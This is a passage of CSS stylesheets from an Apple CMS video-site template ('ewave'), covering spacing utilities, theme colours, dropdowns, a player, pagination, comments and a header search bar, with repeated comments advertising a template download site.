    padding-bottom: 0 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .ml-md-0 {
    margin-left: 0 !important;
  }
  .mr-md-0 {
    margin-right: 0 !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .p-md-10 {
    padding: 10px !important;
  }
  .pl-md-10 {
    padding-left: 10px !important;
  }
  .pr-md-10 {
    padding-right: 10px !important;
  }
  .pt-md-10 {
    padding-top: 10px !important;
  }
  .pb-md-10 {
    padding-bottom: 10px !important;
  }
  .m-md-10 {
    margin: 10px !important;
  }
  .ml-md-10 {
    margin-left: 10px !important;
  }
  .mr-md-10 {
    margin-right: 10px !important;
  }
  .mt-md-10 {
    margin-top: 10px !important;
  }
  .mb-md-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .p-lg-0 {
    padding: 0 !important;
  }
  .pl-lg-0 {
    padding-left: 0 !important;
  }
  .pr-lg-0 {
    padding-right: 0 !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .ml-lg-0 {
    margin-left: 0 !important;
  }
  .mr-lg-0 {
    margin-right: 0 !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .p-lg-10 {
    padding: 10px !important;
  }
  .pl-lg-10 {
    padding-left: 10px !important;
  }
  .pr-lg-10 {
    padding-right: 10px !important;
  }
  .pt-lg-10 {
    padding-top: 10px !important;
  }
  .pb-lg-10 {
    padding-bottom: 10px !important;
  }
  .m-lg-10 {
    margin: 10px !important;
  }
  .ml-lg-10 {
    margin-left: 10px !important;
  }
  .mr-lg-10 {
    margin-right: 10px !important;
  }
  .mt-lg-10 {
    margin-top: 10px !important;
  }
  .mb-lg-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .p-xl-0 {
    padding: 0 !important;
  }
  .pl-xl-0 {
    padding-left: 0 !important;
  }
  .pr-xl-0 {
    padding-right: 0 !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .ml-xl-0 {
    margin-left: 0 !important;
  }
  .mr-xl-0 {
    margin-right: 0 !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .p-xl-10 {
    padding: 10px !important;
  }
  .pl-xl-10 {
    padding-left: 10px !important;
  }
  .pr-xl-10 {
    padding-right: 10px !important;
  }
  .pt-xl-10 {
    padding-top: 10px !important;
  }
  .pb-xl-10 {
    padding-bottom: 10px !important;
  }
  .m-xl-10 {
    margin: 10px !important;
  }
  .ml-xl-10 {
    margin-left: 10px !important;
  }
  .mr-xl-10 {
    margin-right: 10px !important;
  }
  .mt-xl-10 {
    margin-top: 10px !important;
  }
  .mb-xl-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1400px) {
  .p-xxl-0 {
    padding: 0 !important;
  }
  .pl-xxl-0 {
    padding-left: 0 !important;
  }
  .pr-xxl-0 {
    padding-right: 0 !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .ml-xxl-0 {
    margin-left: 0 !important;
  }
  .mr-xxl-0 {
    margin-right: 0 !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .p-xxl-10 {
    padding: 10px !important;
  }
  .pl-xxl-10 {
    padding-left: 10px !important;
  }
  .pr-xxl-10 {
    padding-right: 10px !important;
  }
  .pt-xxl-10 {
    padding-top: 10px !important;
  }
  .pb-xxl-10 {
    padding-bottom: 10px !important;
  }
  .m-xxl-10 {
    margin: 10px !important;
  }
  .ml-xxl-10 {
    margin-left: 10px !important;
  }
  .mr-xxl-10 {
    margin-right: 10px !important;
  }
  .mt-xxl-10 {
    margin-top: 10px !important;
  }
  .mb-xxl-10 {
    margin-bottom: 10px !important;
  }
}
.bg-theme {
  background-color: var(--theme-color, #f60) !important;
}
.btn-theme {
  background-color: #f60;
  background-color: var(--theme-color, #f60) !important;
  border-color: var(--theme-color, #f60) !important;
  outline: none !important;
  color: #fff !important;
}
.btn-theme:hover {
  opacity: .8;
  color: #fff;
}
.text-theme {
  color: var(--theme-color, #f60) !important;
}
.text-white {
  color: #fff !important;
}
.text-pink {
  color: #fc2954 !important;
}
.text-blue {
  color: #0000FF !important;
}
.text-red {
  color: #FF0000 !important;
}
.text-orange {
  color: #FF6600 !important;
}
/*辅助功能*/
.ewave-verify-img {
  cursor: pointer;
}
.ewave-empty {
  font-size: 20px;
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  color: var(--theme-color, #f60);
}
.ewave-sticky {
  position: sticky;
  z-index: 0;
  top: 0;
}
.ewave-width-auto {
  width: auto !important;
  max-width: 100%;
}
.ewave-absolute-center {
  position: absolute !important;
  z-index: 0 !important;
  left: 50% !important;
  top: 50% !important;
  margin: 0 !important;
  transform: translate(-50%, -50%) !important;
}
.ewave-full-height {
  min-height: 100vh;
}
@media(min-width:768px) {
  .hide-pc {
    display: none !important;
  }
}
@media(max-width:767.99px) {
  .hide-mobile {
    display: none !important;
  }
}
/*banner*/
.ewave-banner-box {
  position: relative;
  z-index: 0;
  clear: both;
  line-height: 1;
  text-align: center;
  background-color: #ddd;
}
.ewave-banner-box img {
  width: 100%;
}
.ewave-banner-close {
  position: absolute;
  z-index: 1;
  right: 5px;
  top: 5px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, .6);
  color: #fff !important;
  cursor: pointer;
}
.ewave-banner-box.float-bottom .ewave-banner-close {
  left: 0;
  right: auto;
  top: 0;
  transform: translateY(-50%);
}
.ewave-banner-close:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
/*用户*/
.ewave-dropdown {
  position: relative;
}
.ewave-dropdown-box {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  transition: all .2s;
  line-height: 2;
  border-radius: 0 0 5px 5px;
  box-shadow: 0px 5px 40px 0px rgb(0 0 0 / 20%);
}
.ewave-dropdown-box::before {
  content: "";
  width: 8px;
  height: 8px;
  background-color: #fff;
  position: absolute;
  top: -2px;
  left: 50%;
  transform: rotate(45deg) translateX(-50%);
}
.ewave-dropdown:not(.ewave-click-dropdown):hover .ewave-dropdown-box, .ewave-click-dropdown .ewave-dropdown-box.active {
  visibility: visible;
  opacity: 1;
}
.ewave-dropdown.ewave-click-dropdown {
  cursor: pointer;
}
.ewave-user-dropdown .ewave-dropdown-box {
  background-color: #fff;
  border-radius: 0 0 5px 5px;
}
.ewave-user-dropdown .ewave-dropdown-box li + li {}
.ewave-user-dropdown .ewave-dropdown-box li a {
  display: block;
  padding: 5px 10px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.ewave-user-dropdown .ewave-dropdown-box li a .fa {
  margin-right: 5px;
}
.ewave-user-avatar {
  border-radius: 50%;
}
.ewave-user-name span {
  margin-left: 5px;
}
.ewave-history-box {
  width: 300px;
  text-align: left;
  line-height: 2.5;
}
.ewave-history-text span {
  margin-left: 5px;
}
.ewave-history-box .ewave-dropdown-head {
  padding-right: 10px;
  padding-left: 10px;
  text-align: left;
  border-bottom: 1px solid #eee;
}
.ewave-history-box .ewave-history-list {
  padding-top: 10px;
  padding-bottom: 10px;
}
.ewave-history-box li {
  overflow: hidden;
  padding-left: 30px;
  padding-right: 10px;
  position: relative;
  z-index: 0;
}
.ewave-history-box li::before, .ewave-history-box li::after, .ewave-history-box li.ewave-history-head .fa {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  left: 15px;
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  top: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
}
.ewave-history-box li::before {
  height: 10px;
  width: 10px;
  border: 1px solid var(--theme-color, #f60);
  border-radius: 50%;
}
.ewave-history-box li:hover::before {
  background-color: var(--theme-color, #f60);
}
.ewave-history-box li.ewave-history-head .fa {
  color: var(--theme-color, #f60);
}
.ewave-history-box li::after {
  height: 100%;
  width: 1px;
  background-color: #dbdee2;
  top: 0;
  z-index: 0;
}
.ewave-history-box li.ewave-history-head::after {
  height: 50%;
  top: 50%;
}
.ewave-history-box li.ewave-history-head::before, .ewave-history-box li.ewave-history-foot::before, .ewave-history-box li.ewave-history-foot::after {
  display: none;
}
.ewave-history-box li a {
  display: block;
  border-top: 1px solid #f7f8f9;
}
.ewave-history-box li.ewave-history-foot {
  padding-left: 10px;
  margin-top: 5px;
}
.ewave-history-box li.ewave-history-head a {
  border: none;
}
.ewave-history-box li.ewave-history-foot a {
  border: none;
  text-align: center;
  background-color: #f6f8fb;
  border-radius: 5px;
}
.ewave-history-box li.ewave-history-foot a:hover {
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-history-name {
  /*  width: calc(100% - 30px);
  float: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;*/
}
.ewave-history-play {
  width: 30px;
  text-align: center;
  float: right;
}
.ewave-history-box em {
  padding-left: 5px;
  padding-right: 5px;
}
.ewave-history-empty {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 20px;
  color: #999;
  text-align: center;
}
/*登录页面*/
.other-login-box {
  text-align: center;
  padding-bottom: 30px;
}
.user-login-icon {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  font-size: 24px;
}
.user-login-icon.qq {
  background-color: #68a5e1;
}
.user-login-icon.wechat {
  background-color: #8dc81b;
}
.user-login-icon + .user-login-icon {
  margin-left: 10px;
}
.user-login-icon img {
  width: 100%;
}
.layui-layer-content .layer-hidden {
  display: none !important;
}
.layui-layer-content .layer-col-12 {
  width: 100%;
}
.user-upload-btn {
  text-align: center;
  width: 90px;
  padding: 100px 10px 0;
  margin: -90px auto 0;
  border: none;
  outline: none;
  background: none;
}
/*跳转信息*/
.ewave-jump-msg {
  padding: 20px 50px;
  margin: 100px auto;
}
.ewave-jump-msg h3, .ewave-jump-msg h4 {
  margin-bottom: 10px;
}
@media(max-width:767.99px) {
  .ewave-jump-msg {
    padding-left: var(--theme-gap, 15px);
    padding-right: var(--theme-gap, 15px);
  }
  .ewave-jump-msg.ewave-absolute-center {
    width: 90%;
  }
}
.mac_msg_jump .title {
  margin-bottom: 11px;
}
.mac_msg_jump .text {
  padding-left: 29px;
  margin-bottom: 11px;
}
.mac_msg._jump .jump {}
.msg_jump_tit {
  width: 100%;
  height: 35px;
  margin: 25px 0 10px;
  text-align: center;
  font-size: 25px;
  color: var(--theme-color, #f60);
  font-family: "黑体", "microsoft yahei";
  letter-spacing: 5px;
}
/*播放器*/
.ewave-player-box {
  background-color: #000;
  position: relative;
  z-index: 0;
}
.ewave-player-footer {
  background-color: #000;
}
.ewave-player-footer a {
  display: block;
  text-align: center;
  line-height: 3;
  color: #ddd;
}
.ewave-player-footer a span {
  margin-left: 5px;
}
.ewave-player-footer a.disabled {
  cursor: not-allowed;
  color: #666;
}
.ewave-player-fixed-close {
  padding: 5px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(50%, -50%);
  display: none;
  text-align: center;
  cursor: pointer;
  box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  background-color: var(--theme-color, #f60);
  color: #fff;
}
.ewave-player-fixed-close i {
  width: 14px;
  height: 14px;
  display: block;
}
.ewave-player-fixed-close:hover {
  opacity: .8;
  color: #fff;
}
.ewave-player-fixed-placeholder {
  display: none;
}
@media(min-width:992px) {
  .ewave-player-fixed.active {
    position: fixed;
    z-index: 3;
    bottom: 10px;
    right: 20px;
    background-color: rgba(0, 0, 0, .5);
    padding: 5px;
    width: 500px;
    box-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  }
  .ewave-player-fixed.active .ewave-player-fixed-close, .ewave-player-fixed.active + .ewave-player-fixed-placeholder {
    display: block;
  }
}
@media(max-width:767.99px) {
  .ewave-player-footer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .ewave-player-footer a {
    line-height: 1.5;
  }
  .ewave-player-footer a span {
    display: block;
    margin-left: 0;
  }
}
.MacPlayer {
  position: absolute !important;
  z-index: 0;
  left: 0;
  top: 0;
}
.MacPlayer iframe, .MacPlayer embed, .MacPlayer video, .MacPlayer object {
  width: 100%;
  height: 100%;
}
.MacPlayer td {
  border: none !important;
}
.ewave-player-popedom {
  width: 500px;
  max-width: 100%;
  padding: 15px;
}
.ewave-player-popedom small {
  display: block;
  margin-bottom: 15px;
  font-size: 1em;
}
.ewave-player-popedom p {
  margin-bottom: 15px;
}
.ewave-player-popedom a {
  padding: 8px 16px;
  border-radius: 6px;
  color: #fff;
  display: inline-block;
  background-color: var(--theme-color, #f60);
  border-color: var(--theme-color, #f60);
}
.ewave-player-popedom a:hover {
  opacity: .8;
  color: #fff;
}
.ewave-copyright-notice, .ewave-copyright-notice a {
  color: var(--theme-color, #f60);
  font-size: 1.3em;
  text-align: center;
  padding: 20px 0;
}
.ewave-copyright-notice p {
  margin-top: 10px;
}
@media(max-width:767.99px) {
  .ewave-copyright-notice {
    font-size: 1em;
    width: 90%;
  }
  .ewave-player-popedom a {
    padding: 3px 8px;
  }
}
/* 分页 */
.ewave-page {
  margin-bottom: 15px;
  text-align: center;
}
.ewave-page li {
  display: inline-block;
  margin-left: 10px
}
.ewave-page li .num, .ewave-page li a {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page li a > span + span {
  margin-left: 5px;
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid var(--theme-color, #f60);
}
.ewave-page li.disabled a {
  opacity: 0.5;
}
.ewave-page-text {
  padding: 0 20px 20px;
}
.ewave-page-text a, .ewave-page-text em, .ewave-page-text span {
  font-style: normal;
  display: inline-block;
  margin: 0;
  padding: 6px 12px;
  border-radius: 2px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagego {
  padding: 6px;
  margin-right: 5px;
  border-radius: 5;
  border: 1px solid #EEEEEE;
}
.ewave-page-text .pagebtn {
  padding: 6px 12px;
  cursor: pointer;
  background-color: #FFFFFF;
  border: 1px solid #EEEEEE;
}
.ewave-page-text span.pagenow {
  background-color: var(--theme-color, #f60);
  color: #FFFFFF;
  border: 1px solid #f80
}
/*表单组件*/
.ewave-input-item {
  border: 1px solid #ccc;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  font-size: 14px;
  width: 150px;
  height: 35px;
  line-height: 35px;
}
.ewave-submit-btn {
  background-color: var(--theme-color, #f60);
  color: #fff;
  border: 1px solid var(--theme-color, #f60);
  cursor: pointer;
  text-align: center;
}
.ewave-submit-btn:hover, .ewave-submit-btn:active {
  opacity: .8;
  color: #333;
}
.ewave-form-group {
  overflow: hidden;
  text-align: right;
}
/*星级评分*/
.ewave-star {}
.ewave-star .ewave-star-item {
  display: inline-block;
  color: var(--theme-color, #f60);
  margin-right: 1px;
  font-size: 1.6em;
  vertical-align: middle;
}
.ewave-star-box {
  line-height: 30px;
}
.ewave-star-box .ewave-star, .ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  display: block;
  float: left;
  height: 30px;
  line-height: 30px;
}
.ewave-star-box .ewave-star {}
.ewave-star-box .ewave-star-text, .ewave-star-box .ewave-star-num {
  text-align: center;
  margin-bottom: 0;
}
.ewave-star-box .ewave-star-text {
  font-size: 18px;
  font-weight: normal;
}
.ewave-star-box .ewave-star-num {
  font-size: 24px;
  font-weight: normal;
  text-align: right;
}
@media(min-width:992px) and (max-width:1199.99px) {
  .ewave-star .ewave-star-item {
    font-size: 1.2em;
  }
  .ewave-star-box .ewave-star-text {
    font-size: 14px;
  }
  .ewave-star-box .ewave-star-num {
    font-size: 18px;
  }
}
.ewave-star-box .ewave-qrcode {
  height: 120px;
}
.ewave-detail-tool a + a {
  margin-left: 15px;
}
.ewave-ulog-get.active {
  color: var(--theme-color, #f60);
}
/*播放列表*/
.ewave-playlist-tab, .ewave-downlist-tab {
  overflow-x: hidden;
}
.ewave-playlist-tab li, .ewave-downlist-tab li {
  display: inline-block;
  width: auto;
  margin-right: 30px;
  position: relative;
}
.ewave-playlist-tab li a, .ewave-downlist-tab li a {
  display: block;
  font-size: 16px;
  padding: 5px 0;
}
.ewave-playlist-tab li.active a, .ewave-downlist-tab li.active a {
  color: var(--theme-color, #f60);
}
.ewave-playlist-tab li.active::after, .ewave-downlist-tab li.active::after {
  content: '';
  display: block;
  width: 20px;
  height: 4px;
  border-radius: 2px;
  background-color: var(--theme-color, #f60);
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.ewave-playlist-item a {
  line-height: 2.4;
  text-align: center;
  border-radius: 3px;
  background-image: linear-gradient(to right, #eeeeee 0, #f0f0f0 100%)
}
.ewave-playlist-item.ewave-width-auto a {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.ewave-playlist-item.active a, .ewave-downlist-item a:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-downlist-item-full {
  line-height: 34px;
  margin-bottom: 10px;
}
.ewave-downlist-checkbox {}
.ewave-downlist-name {
  display: flex;
  overflow: hidden;
}
.ewave-downlist-name > * {}
.ewave-downlist-ep {
  max-width: 100%;
  width: auto;
  flex-shrink: 0;
}
.ewave-downlist-url {
  margin-left: calc(var(--theme-gap, 15px)*2);
  flex-grow: 1;
  flex-shrink: 1;
}
.ewave-downlist-btn {
  color: #fff;
}
.ewave-downlist-btn:hover {
  color: #fff;
  opacity: .8;
}
.ewave-downlist-btn.ewave-downlist-checkall {
  background-color: #f83355;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  background-color: #ffa41b;
}
.ewave-downlist-btn.ewave-downlist-download {
  background-color: var(--theme-color, #f60);
}
.ewave-downlist-btns .ewave-downlist-btn {
  width: 49%;
  float: left;
}
.ewave-downlist-btns .ewave-downlist-btn:last-child {
  float: right;
}
.ewave-downlist-tools {
  padding-top: 10px;
}
.ewave-downlist-tools .ewave-downlist-btn {
  width: auto;
  display: inline-block;
  margin-right: 15px;
}
@media(max-width:767.99px) {
  .ewave-downlist-tip {
    margin-top: 10px;
  }
}
/*评论*/
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.ewave-comment-form {
  padding: 10px;
}
.ewave-comment-item-list {
  padding: 10px;
}
.ewave-comment-reply-box .ewave-comment-form, .ewave-comment-reply-box .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.ewave-comment-item {
  overflow: hidden;
  clear: both;
  padding-top: 20px;
  padding-bottom: 10px;
  border-bottom: 3px solid #f0f0f0;
}
.ewave-comment-item:last-child {
  border-bottom-color: transparent;
}
.ewave-comment-avatar {
  width: 60px;
  float: left;
  margin-right: 20px;
}
.ewave-comment-avatar img {
  border-radius: 50%;
  width: 100%;
}
.ewave-comment-body {
  width: calc(100% - 80px);
  float: right;
}
.ewave-comment-head {
  overflow: hidden;
  padding-bottom: 10px;
  border-bottom: 1px dashed #ddd;
}
.ewave-comment-head h3 {
  float: left;
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 0;
}
.ewave-comment-head span {
  float: right;
  color: #999;
  font-size: 12px;
}
.ewave-comment-foot {
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: left;
}
.ewave-comment-text {
  width: 100%;
  height: auto;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.ewave-comment-btn {
  margin-right: 15px;
  color: #666;
}
.ewave-comment-reply-box {
  margin-top: 10px;
  margin-left: -30px;
}
.ewave-comment-reply-box .ewave-comment-item + .ewave-comment-reply-box .ewave-comment-item {
  border-top: 2px solid rgba(245, 244, 252, 1);
}
.ewave-comment-reply-form {
  display: none;
}
.ewave-comment-reply-box .ewave-comment-item {
  padding-top: 0px;
  padding-bottom: 15px;
  position: relative;
  z-index: 0;
  border: none;
  margin-left: -20px;
}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  content: '';
  display: block;
  width: 1px;
  height: calc(100% - 40px);
  position: absolute;
  left: 20px;
  top: 40px;
  background-color: #eee;
}
.ewave-comment-reply-box .ewave-comment-avatar {
  width: 40px;
}
.ewave-comment-reply-box .ewave-comment-body {
  width: calc(100% - 60px);
}
@media(max-width:767.99px) {
  /* page */
  .ewave-page li {
    margin: 0;
    padding: 0 5px 0 5px;
  }
  .ewave-page li a {
    display: block;
    padding: 5px 10px;
    text-align: center
  }
  .ewave-page li.page-item {
    width: auto;
    margin-bottom: 5px;
  }
  .ewave-page li.page-item a {
    padding: 5px 15px;
  }
  /*页码*/
  .ewave-comment-form {
    padding: 5px;
  }
  .ewave-comment-item-list {
    padding: 5px;
  }
  .ewave-comment-avatar {
    width: 40px;
    margin-right: 10px;
  }
  .ewave-comment-body {
    width: calc(100% - 50px);
  }
  .ewave-comment-reply-box {
    margin-left: -20px;
  }
  .ewave-comment-reply-box .ewave-comment-item {
    margin-left: -15px;
  }
  .ewave-comment-reply-box .ewave-comment-item::after {
    height: calc(100% - 30px);
    left: 15px;
    top: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-avatar {
    width: 30px;
  }
  .ewave-comment-reply-box .ewave-comment-body {
    width: calc(100% - 40px);
  }
  .ewave-comment-verify, .ewave-comment-verify-img, .ewave-comment-submit {
    width: 30%;
    float: left;
    margin-right: 5%;
    margin-left: 0;
  }
  .ewave-comment-submit {
    margin-right: 0;
  }
  .ewave-detail-tool {
    margin-top: 20px;
  }
}
@media(max-width:575.99px) {
  .ewave-page li {
    width: 33.33%;
    float: left;
  }
  .ewave-page li a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */

--- FILE ---
content_type: text/css
request_url: https://www.198719.com/template/dvideo/css/ewave-style.css?v=20230223
body_size: 12697
content:
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@charset "utf-8";
 :root {
  --bg-color-1: #f6f8fb; /*整页背景色*/
  --bg-color-2: #ffffff; /*强调色块背景*/
  --bg-color-3: #f0f0f0; /*强调色块上的强调色块*/
  --text-color-1: #333333; /*整站字体色*/
  --text-color-2: #444444; /*次级字体色*/
  --text-color-3: #555555; /*强调色调上的字体色*/
  --theme-color: #FF4081; /*主体彩色*/
  --theme-text-color: #ffffff; /*主体色块上的字体色*/
  --theme-shadow: 3px 3px 5px 0 rgba(0, 0, 0, .1);
  --theme-gap: 15px;
}
@media(max-width:767.99px) {
  :root {
    --theme-gap: 10px;
  }
}
[data-theme="1"] {
  --bg-color-1: #121212;
  --bg-color-2: #25252b;
  --bg-color-3: #32323c;
  --text-color-1: #f0f0f0;
  --text-color-2: #6c6c6c;
  --text-color-3: #ffffff;
}
::-webkit-scrollbar {
  width: 6px
}
::-webkit-scrollbar-thumb {
  background: var(--theme-color);
  border-radius: 4px
}
::-webkit-scrollbar-thumb:active {
  background-color: var(--theme-color)
}
body {
  background-color: var(--bg-color-1);
  font: 13px/20px pingfang SC, Microsoft YaHei, "\5FAE\8F6F\96C5\9ED1", helvetica, arial, verdana, tahoma, sans-serif;
  color: var(--text-color-1);
  overflow-x: hidden;
}
img {
  object-fit: cover
}
a {
  color: var(--text-color-1)
}
a:hover, a:active, a:focus {
  color: var(--theme-color);
  text-decoration: none;
  outline: none;
}
input::-webkit-inner-spin-button, input::-webkit-outer-spin-button {
  -webkit-appearance: none
}
input[type=number] {
  -moz-appearance: textfield
}
.pay1 {
  position: absolute;
  color: #733306;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: #ffdd9a;
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.pay2 {
  position: absolute;
  font-size: 12px;
  z-index: 15;
  display: block;
  height: 18px;
  line-height: 18px;
  right: 0;
  top: 0;
  background: var(--theme-color);
  text-align: center;
  border-radius: 0 7px 0 7px;
  padding: 0 4px
}
.more-left {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  left: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 0 30px 30px 0
}
.more-right {
  cursor: pointer;
  position: absolute;
  background-color: rgba(0, 0, 0, .4);
  height: 60px;
  line-height: 60px;
  right: 0;
  top: 50%;
  margin-top: -60px;
  width: 32px;
  z-index: 100;
  border-radius: 30px 0 0 30px
}
.more-left i {
  font-size: 24px;
  margin-left: 2px;
}
.more-right i {
  font-size: 24px;
  margin-left: 8px;
}
.more-left:hover i, .more-right:hover i {
  color: var(--theme-color)
}
.header {
  position: fixed;
  z-index: 99999;
  box-sizing: initial;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  transition: height .2s;
}
.header .a1 {
  display: inline-block;
  margin-right: 0;
  margin-top: 15px;
  width: calc(100% - 620px);
}
.header .a1 .logo {
  display: inline-block;
  height: 38px;
  width: 160px;
  background-image: url(../images/logo.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: left center;
  vertical-align: middle;
  cursor: pointer
}
.header .a1 .logo-m {
  background-image: url(../images/logo_m.png);
}
.header .a1 .nav {
  vertical-align: middle;
  display: inline-block;
  width: calc(100% - 170px);
  overflow: hidden;
}
.header .a1 .nav a {
  padding: 0 10px;
  font-size: 14px;
  line-height: 38px;
  text-decoration: none;
  zoom: 1;
  position: relative;
  transition: color 0s;
  -webkit-transition: color 0s;
  width: auto;
}
.header .a1 .nav a.active {
  color: var(--theme-color);
  font-weight: bold;
}
.header .a2 {
  height: 40px;
  margin: 15px auto;
  text-align: left;
  float: right;
  width: 420px;
  margin-right: 30px;
}
.header .a2 .input {
  position: relative;
  height: 40px;
  border: 1px solid transparent;
  background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
  background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-radius: 100px;
  width: 100%;
  white-space: nowrap;
  box-shadow: 0 2px 4px 0 transparent
}
.header .a2 .input input {
  background: transparent;
  border: 0;
  width: calc(100% - 200px);
  font-size: 14px;
  color: var(--text-color-1);
  outline: 0 none;
  padding: 0;
  -webkit-appearance: none;
  height: 40px
}
.header .a2 .input input::-webkit-input-placeholder {
  color: var(--text-color-2)
}
.header .a2 .input a.hot {
  margin: 0 12px;
  display: inline-block;
  font-size: 13px;
  line-height: 40px
}
.header .a2 .input .hot i {
  font-size: 16px;
  opacity: .8;
  display: inline-block;
  margin-right: 3px
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.header .a2 .input .btn {
  width: 32px;
  height: 32px;
  position: absolute;
  right: 4px;
  top: 5px;
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
  background-color: var(--theme-color);
  margin: 0 0 0 12px;
  padding: 0;
  border-radius: 100%;
  text-align: center;
  line-height: 32px;
  cursor: pointer;
  border: none;
  outline: none;
  color: var(--theme-text-color, #fff);
}
.header .a2 .input .ewave-search-dropdown {
  width: 60px;
  display: inline-block;
  text-align: center;
  height: 40px;
  line-height: 40px;
}
.ewave-dropdown-box {
  box-shadow: var(--theme-shadow);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box {
  width: 100%;
  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown ul {
  width: 100%;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box::before {
